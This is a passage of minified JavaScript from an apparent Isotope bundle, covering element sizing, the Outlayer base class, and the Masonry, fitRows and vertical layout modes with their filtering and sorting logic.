4px',t.style.borderStyle='solid',t.style.borderWidth='1px 2px 3px 4px',t.style.boxSizing='border-box';var o=document.body||document.documentElement;o.appendChild(t);var a=s(t);r.isBoxSizeOuter=i=200==e(a.width),o.removeChild(t)}};function r(n){if(c(),'string'==typeof n&&(n=document.querySelector(n)),n&&'object'==typeof n&&n.nodeType){var a=s(n);if('none'==a.display)return u();var r={};r.width=n.offsetWidth,r.height=n.offsetHeight;for(var w=r.isBorderBox='border-box'==a.boxSizing,h=0;h<o;h++){var v=t[h],b=a[v],x=parseFloat(b);r[v]=isNaN(x)?0:x};var l=r.paddingLeft+r.paddingRight,f=r.paddingTop+r.paddingBottom,z=r.marginLeft+r.marginRight,I=r.marginTop+r.marginBottom,p=r.borderLeftWidth+r.borderRightWidth,m=r.borderTopWidth+r.borderBottomWidth,g=w&&i,y=e(a.width);y!==!1&&(r.width=y+(g?0:l+p));var d=e(a.height);return d!==!1&&(r.height=d+(g?0:f+m)),r.innerWidth=r.width-(l+p),r.innerHeight=r.height-(f+m),r.outerWidth=r.width+z,r.outerHeight=r.height+I,r}};var i,a='undefined'==typeof console?h:function(t){console.error(t)},t=['paddingLeft','paddingRight','paddingTop','paddingBottom','marginLeft','marginRight','marginTop','marginBottom','borderLeftWidth','borderRightWidth','borderTopWidth','borderBottomWidth'],o=t.length,n=!1;return r}),function(t,e){'use strict';'function'==typeof define&&define.amd?define('desandro-matches-selector/matches-selector',e):'object'==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){'use strict';var t=function(){var e=window.Element.prototype;if(e.matches)return'matches';if(e.matchesSelector)return'matchesSelector';for(var o=['webkit','moz','ms','o'],t=0;t<o.length;t++){var n=o[t],i=n+'MatchesSelector';if(e[i])return i}}();return function(e,i){return e[t](i)}}),function(t,e){'function'==typeof define&&define.amd?define('fizzy-ui-utils/utils',['desandro-matches-selector/matches-selector'],function(i){return e(t,i)}):'object'==typeof module&&module.exports?module.exports=e(t,require('desandro-matches-selector')):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&'object'==typeof t&&'number'==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);i!=-1&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return'string'==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e='on'+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,o){t=i.makeArray(t);var n=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!o)return void n.push(t);e(t,o)&&n.push(t);for(var s=t.querySelectorAll(o),i=0;i<s.length;i++)n.push(s[i])}}),n},i.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+'Timeout';t.prototype[e]=function(){var e=this[o];e&&clearTimeout(e);var s=arguments,t=this;this[o]=setTimeout(function(){n.apply(t,s),delete t[o]},i||100)}},i.docReady=function(t){var e=document.readyState;'complete'==e||'interactive'==e?setTimeout(t):document.addEventListener('DOMContentLoaded',t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+'-'+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s='data-'+r,h=document.querySelectorAll('['+s+']'),u=document.querySelectorAll('.js-'+r),c=i.makeArray(h).concat(i.makeArray(u)),d=s+'-options',a=t.jQuery;c.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(u){return void(o&&o.error('Error parsing '+s+' on '+t.className+': '+u))};var h=new e(t,i);a&&a.data(t,n,h)})})},i}),function(t,e){'function'==typeof define&&define.amd?define('outlayer/item',['ev-emitter/ev-emitter','get-size/get-size'],e):'object'==typeof module&&module.exports?module.exports=e(require('ev-emitter'),require('get-size')):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){'use strict';function l(t){for(var e in t)return!1;return e=null,!0};function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())};function f(t){return t.replace(/([A-Z])/g,function(t){return'-'+t.toLowerCase()})};var s=document.documentElement.style,o='string'==typeof s.transition?'transition':'WebkitTransition',r='string'==typeof s.transform?'transform':'WebkitTransform',a={WebkitTransition:'webkitTransitionEnd',transition:'transitionend'}[o],d={transform:r,transition:o,transitionDuration:o+'Duration',transitionProperty:o+'Property',transitionDelay:o+'Delay'},i=n.prototype=Object.create(t.prototype);i.constructor=n,i._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:'absolute'})},i.handleEvent=function(t){var e='on'+t.type;this[e]&&this[e](t)},i.getSize=function(){this.size=e(this.element)},i.css=function(t){var o=this.element.style;for(var e in t){var i=d[e]||e;o[i]=t[e]}},i.getPosition=function(){var s=getComputedStyle(this.element),r=this.layout._getOption('originLeft'),a=this.layout._getOption('originTop'),o=s[r?'left':'right'],n=s[a?'top':'bottom'],t=this.layout.size,e=o.indexOf('%')!=-1?parseFloat(o)/100*t.width:parseInt(o,10),i=n.indexOf('%')!=-1?parseFloat(n)/100*t.height:parseInt(n,10);e=isNaN(e)?0:e,i=isNaN(i)?0:i,e-=r?t.paddingLeft:t.paddingRight,i-=a?t.paddingTop:t.paddingBottom,this.position.x=e,this.position.y=i},i.layoutPosition=function(){var o=this.layout.size,t={},e=this.layout._getOption('originLeft'),i=this.layout._getOption('originTop'),h=e?'paddingLeft':'paddingRight',u=e?'left':'right',c=e?'right':'left',d=this.position.x+o[h];t[u]=this.getXValue(d),t[c]='';var n=i?'paddingTop':'paddingBottom',s=i?'top':'bottom',r=i?'bottom':'top',a=this.position.y+o[n];t[s]=this.getYValue(a),t[r]='',this.css(t),this.emitEvent('layout',[this])},i.getXValue=function(t){var e=this.layout._getOption('horizontal');return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+'%':t+'px'},i.getYValue=function(t){var e=this.layout._getOption('horizontal');return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+'%':t+'px'},i._transitionTo=function(t,e){this.getPosition();var s=this.position.x,r=this.position.y,a=parseInt(t,10),h=parseInt(e,10),u=a===this.position.x&&h===this.position.y;if(this.setPosition(t,e),u&&!this.isTransitioning)return void this.layoutPosition();var o=t-s,n=e-r,i={};i.transform=this.getTranslate(o,n),this.transition({to:i,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},i.getTranslate=function(t,e){var i=this.layout._getOption('originLeft'),o=this.layout._getOption('originTop');return t=i?t:-t,e=o?e:-e,'translate3d('+t+'px, '+e+'px, 0)'},i.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},i.moveTo=i._transitionTo,i.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},i._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},i.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var i=this._transn;for(var e in t.onTransitionEnd)i.onEnd[e]=t.onTransitionEnd[e];for(e in t.to)i.ingProperties[e]=!0,t.isCleaning&&(i.clean[e]=!0);if(t.from){this.css(t.from);var o=this.element.offsetHeight;o=null};this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var c='opacity,'+f(r);i.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t='number'==typeof t?t+'ms':t,this.css({transitionProperty:c,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(a,this,!1)}},i.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},i.onotransitionend=function(t){this.ontransitionend(t)};var u={'-webkit-transform':'transform'};i.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,i=u[t.propertyName]||t.propertyName;if(delete e.ingProperties[i],l(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]='',delete e.clean[i]),i in e.onEnd){var o=e.onEnd[i];o.call(this),delete e.onEnd[i]};this.emitEvent('transitionEnd',[this])}},i.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(a,this,!1),this.isTransitioning=!1},i._removeStyles=function(t){var e={};for(var i in t)e[i]='';this.css(e)};var h={transitionProperty:'',transitionDuration:'',transitionDelay:''};return i.removeTransitionStyles=function(){this.css(h)},i.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+'ms'},i.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:''}),this.emitEvent('remove',[this])},i.remove=function(){return o&&parseFloat(this.layout.options.transitionDuration)?(this.once('transitionEnd',function(){this.removeElem()}),void this.hide()):void this.removeElem()},i.reveal=function(){delete this.isHidden,this.css({display:''});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty('visibleStyle');e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},i.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent('reveal')},i.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return'opacity';for(var i in e)return i},i.hide=function(){this.isHidden=!0,this.css({display:''});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty('hiddenStyle');e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},i.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:'none'}),this.emitEvent('hide'))},i.destroy=function(){this.css({position:'',left:'',right:'',top:'',bottom:'',transition:'',transform:''})},n}),function(t,e){'use strict';'function'==typeof define&&define.amd?define('outlayer/outlayer',['ev-emitter/ev-emitter','get-size/get-size','fizzy-ui-utils/utils','./item'],function(i,o,n,s){return e(t,i,o,n,s)}):'object'==typeof module&&module.exports?module.exports=e(t,require('ev-emitter'),require('get-size'),require('fizzy-ui-utils'),require('./item')):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,n,o,a){'use strict';function s(t,e){var i=o.getQueryElement(t);if(!i)return void(u&&u.error('Bad element for '+this.constructor.namespace+': '+(i||t)));this.element=i,r&&(this.$element=r(this.element)),this.options=o.extend({},this.constructor.defaults),this.option(e);var n=++f;this.element.outlayerGUID=n,h[n]=this,this._create();var s=this._getOption('initLayout');s&&this.layout()};function d(t){function e(){t.apply(this,arguments)};return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e};function p(t){if('number'==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=l[n]||1;return i*o};var u=t.console,r=t.jQuery,c=function(){},f=0,h={};s.namespace='outlayer',s.Item=a,s.defaults={containerStyle:{position:'relative'},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:'0.4s',hiddenStyle:{opacity:0,transform:'scale(0.001)'},visibleStyle:{opacity:1,transform:'scale(1)'}};var i=s.prototype;o.extend(i,e.prototype),i.option=function(t){o.extend(this.options,t)},i._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},s.compatOptions={initLayout:'isInitLayout',horizontal:'isHorizontal',layoutInstant:'isLayoutInstant',originLeft:'isOriginLeft',originTop:'isOriginTop',resize:'isResizeBound',resizeContainer:'isResizingContainer'},i._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),o.extend(this.element.style,this.options.containerStyle);var t=this._getOption('resize');t&&this.bindResize()},i.reloadItems=function(){this.items=this._itemize(this.element.children)},i._itemize=function(t){for(var i=this._filterFindItemElements(t),r=this.constructor.Item,o=[],e=0;e<i.length;e++){var n=i[e],s=new r(n,this);o.push(s)};return o},i._filterFindItemElements=function(t){return o.filterFindElements(t,this.options.itemSelector)},i.getItemElements=function(){return this.items.map(function(t){return t.element})},i.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption('layoutInstant'),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},i._init=i.layout,i._resetLayout=function(){this.getSize()},i.getSize=function(){this.size=n(this.element)},i._getMeasurement=function(t,e){var o,i=this.options[t];i?('string'==typeof i?o=this.element.querySelector(i):i instanceof HTMLElement&&(o=i),this[t]=o?n(o)[e]:i):this[t]=0},i.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},i._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},i._layoutItems=function(t,e){if(this._emitCompleteOnItems('layout',t),t&&t.length){var i=[];t.forEach(function(t){var o=this._getItemLayoutPosition(t);o.item=t,o.isInstant=e||t.isLayoutInstant,i.push(o)},this),this._processLayoutQueue(i)}},i._getItemLayoutPosition=function(){return{x:0,y:0}},i._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},i.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=p(t),this.stagger)},i._positionItem=function(t,e,i,o,n){o?t.goTo(e,i):(t.stagger(n*this.stagger),t.moveTo(e,i))},i._postLayout=function(){this.resizeContainer()},i.resizeContainer=function(){var e=this._getOption('resizeContainer');if(e){var t=this._getContainerSize();t&&(this._setContainerMeasure(t.width,!0),this._setContainerMeasure(t.height,!1))}},i._getContainerSize=c,i._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?'width':'height']=t+'px'}},i._emitCompleteOnItems=function(t,e){function n(){s.dispatchEvent(t+'Complete',null,[e])};function r(){i++,i==o&&n()};var s=this,o=e.length;if(!e||!o)return void n();var i=0;e.forEach(function(e){e.once(t,r)})},i.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),r)if(this.$element=this.$element||r(this.element),e){var o=r.Event(e);o.type=t,this.$element.trigger(o,i)}
else this.$element.trigger(t,i)},i.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},i.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},i.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},i.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){o.removeFrom(this.stamps,t),this.unignore(t)},this)},i._find=function(t){if(t)return'string'==typeof t&&(t=this.element.querySelectorAll(t)),t=o.makeArray(t)},i._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},i._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},i._manageStamp=c,i._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,o=n(t),s={left:e.left-i.left-o.marginLeft,top:e.top-i.top-o.marginTop,right:i.right-e.right-o.marginRight,bottom:i.bottom-e.bottom-o.marginBottom};return s},i.handleEvent=o.handleEvent,i.bindResize=function(){t.addEventListener('resize',this),this.isResizeBound=!0},i.unbindResize=function(){t.removeEventListener('resize',this),this.isResizeBound=!1},i.onresize=function(){this.resize()},o.debounceMethod(s,'onresize',100),i.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},i.needsResizeLayout=function(){var t=n(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},i.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},i.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},i.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},i.reveal=function(t){if(this._emitCompleteOnItems('reveal',t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},i.hide=function(t){if(this._emitCompleteOnItems('hide',t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},i.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},i.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},i.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},i.getItems=function(t){t=o.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},i.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems('remove',e),e&&e.length&&e.forEach(function(t){t.remove(),o.removeFrom(this.items,t)},this)},i.destroy=function(){var t=this.element.style;t.height='',t.position='',t.width='',this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete h[e],delete this.element.outlayerGUID,r&&r.removeData(this.element,this.constructor.namespace)},s.data=function(t){t=o.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&h[e]},s.create=function(t,e){var i=d(s);return i.defaults=o.extend({},s.defaults),o.extend(i.defaults,e),i.compatOptions=o.extend({},s.compatOptions),i.namespace=t,i.data=s.data,i.Item=d(a),o.htmlInit(i,t),r&&r.bridget&&r.bridget(t,i),i};var l={ms:1,s:1e3};return s.Item=a,s}),function(t,e){'function'==typeof define&&define.amd?define('isotope-layout/js/item',['outlayer/outlayer'],e):'object'==typeof module&&module.exports?module.exports=e(require('outlayer')):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){'use strict';function i(){t.Item.apply(this,arguments)};var e=i.prototype=Object.create(t.Item.prototype),n=e._create;e._create=function(){this.id=this.layout.itemGUID++,n.call(this),this.sortData={}},e.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData['original-order']=this.id,this.sortData.random=Math.random();var i=this.layout.options.getSortData,o=this.layout._sorters;for(var t in i){var e=o[t];this.sortData[t]=e(this.element,this)}}};var o=e.destroy;return e.destroy=function(){o.apply(this,arguments),this.css({display:''})},i}),function(t,e){'function'==typeof define&&define.amd?define('isotope-layout/js/layout-mode',['get-size/get-size','outlayer/outlayer'],e):'object'==typeof module&&module.exports?module.exports=e(require('get-size'),require('outlayer')):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){'use strict';function o(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)};var i=o.prototype,n=['_resetLayout','_getItemLayoutPosition','_manageStamp','_getContainerSize','_getElementOffset','needsResizeLayout','_getOption'];return n.forEach(function(t){i[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),i.needsVerticalResizeLayout=function(){var e=t(this.isotope.element),i=this.isotope.size&&e;return i&&e.innerHeight!=this.isotope.size.innerHeight},i._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},i.getColumnWidth=function(){this.getSegmentSize('column','Width')},i.getRowHeight=function(){this.getSegmentSize('row','Height')},i.getSegmentSize=function(t,e){var i=t+e,n='outer'+e;if(this._getMeasurement(i,n),!this[i]){var o=this.getFirstItemSize();this[i]=o&&o[n]||this.isotope.size['inner'+e]}},i.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},i.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},i.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},o.modes={},o.create=function(t,e){function n(){o.apply(this,arguments)};return n.prototype=Object.create(i),n.prototype.constructor=n,e&&(n.options=e),n.prototype.namespace=t,o.modes[t]=n,n},o}),function(t,e){'function'==typeof define&&define.amd?define('masonry-layout/masonry',['outlayer/outlayer','get-size/get-size'],e):'object'==typeof module&&module.exports?module.exports=e(require('outlayer'),require('get-size')):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var o=t.create('masonry');o.compatOptions.fitWidth='isFitWidth';var i=o.prototype;return i._resetLayout=function(){this.getSize(),this._getMeasurement('columnWidth','outerWidth'),this._getMeasurement('gutter','outerWidth'),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},i.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var s=this.items[0],r=s&&s.element;this.columnWidth=r&&e(r).outerWidth||this.containerWidth};var t=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,i=o/t,n=t-o%t,a=n&&n<1?'round':'floor';i=Math[a](i),this.cols=Math.max(i,1)},i.getContainerWidth=function(){var i=this._getOption('fitWidth'),o=i?this.element.parentNode:this.element,t=e(o);this.containerWidth=t&&t.innerWidth},i._getItemLayoutPosition=function(t){t.getSize();var n=t.size.outerWidth%this.columnWidth,u=n&&n<1?'round':'ceil',i=Math[u](t.size.outerWidth/this.columnWidth);i=Math.min(i,this.cols);for(var s=this.options.horizontalOrder?'_getHorizontalColPosition':'_getTopColPosition',e=this[s](i,t),r={x:this.columnWidth*e.col,y:e.y},a=e.y+t.size.outerHeight,h=i+e.col,o=e.col;o<h;o++)this.colYs[o]=a;return r},i._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},i._getTopColGroup=function(t){if(t<2)return this.colYs;for(var i=[],o=this.cols+1-t,e=0;e<o;e++)i[e]=this._getColGroupY(e,t);return i},i._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},i._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},i._manageStamp=function(t){var r=e(t),n=this._getElementOffset(t),d=this._getOption('originLeft'),a=d?n.left:n.right,h=a+r.outerWidth,s=Math.floor(a/this.columnWidth);s=Math.max(0,s);var o=Math.floor(h/this.columnWidth);o-=h%this.columnWidth?0:1,o=Math.min(this.cols-1,o);for(var u=this._getOption('originTop'),c=(u?n.top:n.bottom)+r.outerHeight,i=s;i<=o;i++)this.colYs[i]=Math.max(c,this.colYs[i])},i._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption('fitWidth')&&(t.width=this._getContainerFitWidth()),t},i._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},i.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},o}),function(t,e){'function'==typeof define&&define.amd?define('isotope-layout/js/layout-modes/masonry',['../layout-mode','masonry-layout/masonry'],e):'object'==typeof module&&module.exports?module.exports=e(require('../layout-mode'),require('masonry-layout')):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){'use strict';var n=t.create('masonry'),i=n.prototype,a={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var o in e.prototype)a[o]||(i[o]=e.prototype[o]);var r=i.measureColumns;i.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var s=i._getOption;return i._getOption=function(t){return'fitWidth'==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:s.apply(this.isotope,arguments)},n}),function(t,e){'function'==typeof define&&define.amd?define('isotope-layout/js/layout-modes/fit-rows',['../layout-mode'],e):'object'==typeof exports?module.exports=e(require('../layout-mode')):e(t.Isotope.LayoutMode)}(window,function(t){'use strict';var i=t.create('fitRows'),e=i.prototype;return e._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement('gutter','outerWidth')},e._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,o=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>o&&(this.x=0,this.y=this.maxY);var i={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,i},e._getContainerSize=function(){return{height:this.maxY}},i}),function(t,e){'function'==typeof define&&define.amd?define('isotope-layout/js/layout-modes/vertical',['../layout-mode'],e):'object'==typeof module&&module.exports?module.exports=e(require('../layout-mode')):e(t.Isotope.LayoutMode)}(window,function(t){'use strict';var i=t.create('vertical',{horizontalAlignment:0}),e=i.prototype;return e._resetLayout=function(){this.y=0},e._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},e._getContainerSize=function(){return{height:this.y}},i}),function(t,e){'function'==typeof define&&define.amd?define(['outlayer/outlayer','get-size/get-size','desandro-matches-selector/matches-selector','fizzy-ui-utils/utils','isotope-layout/js/item','isotope-layout/js/layout-mode','isotope-layout/js/layout-modes/masonry','isotope-layout/js/layout-modes/fit-rows','isotope-layout/js/layout-modes/vertical'],function(i,o,n,s,r,a){return e(t,i,o,n,s,r,a)}):'object'==typeof module&&module.exports?module.exports=e(t,require('outlayer'),require('get-size'),require('desandro-matches-selector'),require('fizzy-ui-utils'),require('isotope-layout/js/item'),require('isotope-layout/js/layout-mode'),require('isotope-layout/js/layout-modes/masonry'),require('isotope-layout/js/layout-modes/fit-rows'),require('isotope-layout/js/layout-modes/vertical')):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,o,s,n,h,a){function f(t,e){return function(i,o){for(var a=0;a<t.length;a++){var n=t[a],s=i.sortData[n],r=o.sortData[n];if(s>r||s<r){var h=void 0!==e[n]?e[n]:e,u=h?1:-1;return(s>r?1:-1)*u}};return 0}};var u=t.jQuery,l=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,'')},r=e.create('isotope',{layoutMode:'masonry',isJQueryFiltering:!0,sortAscending:!0});r.Item=h,r.LayoutMode=a;var i=r.prototype;i._create=function(){this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=['original-order'];for(var t in a.modes)this._initLayoutMode(t)},i.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},i._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){var o=t[i];o.id=this.itemGUID++};return this._updateItemsSortData(t),t},i._initLayoutMode=function(t){var e=a.modes[t],i=this.options[t]||{};this.options[t]=e.options?n.extend(e.options,i):i,this.modes[t]=new e(this)},i.layout=function(){return!this._isLayoutInited&&this._getOption('initLayout')?void this.arrange():void this._layout()},i._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},i.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},i._init=i.arrange,i._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},i._getIsInstant=function(){var t=this._getOption('layoutInstant'),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},i._bindArrangeComplete=function(){function t(){e&&i&&o&&n.dispatchEvent('arrangeComplete',null,[n.filteredItems])};var e,i,o,n=this;this.once('layoutComplete',function(){e=!0,t()}),this.once('hideComplete',function(){i=!0,t()}),this.once('revealComplete',function(){o=!0,t()})},i._filter=function(t){var n=this.options.filter;n=n||'*';for(var s=[],r=[],a=[],h=this._getFilterTest(n),o=0;o<t.length;o++){var e=t[o];if(!e.isIgnored){var i=h(e);i&&s.push(e),i&&e.isHidden?r.push(e):i||e.isHidden||a.push(e)}};return{matches:s,needReveal:r,needHide:a}},i._getFilterTest=function(t){return u&&this.options.isJQueryFiltering?function(e){return u(e.element).is(t)}:'function'==typeof t?function(e){return t(e.element)}:function(e){return s(e.element,t)}},i.updateSortData=function(t){var e;t?(t=n.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},i._getSorters=function(){var e=this.options.getSortData;for(var t in e){var i=e[t];this._sorters[t]=d(i)}},i._updateItemsSortData=function(t){for(var i=t&&t.length,e=0;i&&e<i;e++){var o=t[e];o.updateSortData()}};var d=function(){function t(t){if('string'!=typeof t)return t;var i=l(t).split(' '),o=i[0],n=o.match(/^\[(.+)\]$/),h=n&&n[1],s=e(h,o),a=r.sortDataParsers[i[1]];return t=a?function(t){return t&&a(s(t))}:function(t){return t&&s(t)}};function e(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}};return t}();r.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},i._sort=function(){if(this.options.sortBy){var t=n.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=f(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},i._getIsSameSortBy=function(t){for(var 